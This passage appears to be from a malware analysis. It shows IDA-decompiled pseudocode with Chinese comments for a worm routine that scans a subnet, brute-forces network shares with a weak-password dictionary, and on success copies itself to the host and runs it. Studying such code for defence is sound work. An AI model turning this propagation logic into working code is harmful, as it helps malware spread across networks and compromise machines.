 inc_IP_408724 = 1;
memset(&v11, 0, 0x7Cu);
v12 = 0;
v13 = 0;
do
{
dword_40872C = 0;
memset(&C_IPAddr, 0, 0x80u);
sprintf(&C_IPAddr, "%d.%d.%d.%d", cpy_h_addr_list, v67, v68, inc_IP_408724);// 遍历格式化显示IP：10.95.16.1
// .1主机地址会自加，从而遍历该网段，这里IDA识别有问题
if ( "administrator" )
{
pusername_2 = &pname_1;
do // 遍历弱口令
{
if ( &dword_408744 )
{
ppassword = &v14;
do
{
Sleep(0xC8u);
WNetAddCon_copy_exec_402A40(&C_IPAddr, *pusername_2, *ppassword);//
// 通过创建同一个网络资源的连接，用弱口令去爆破，若成功便复制自身文件到其目录下，并执行
++ppassword;
}
while ( *ppassword );
struct_hostent1 = v69;
}
++pusername_2;
}
while ( *pusername_2 );
}
++inc_IP_408724; // += 1；主机地址自加
}
while ( inc_IP_408724 < 254 );
v70 += 4;
v3 = v70;
}
通过之前初始化的
字典进行爆破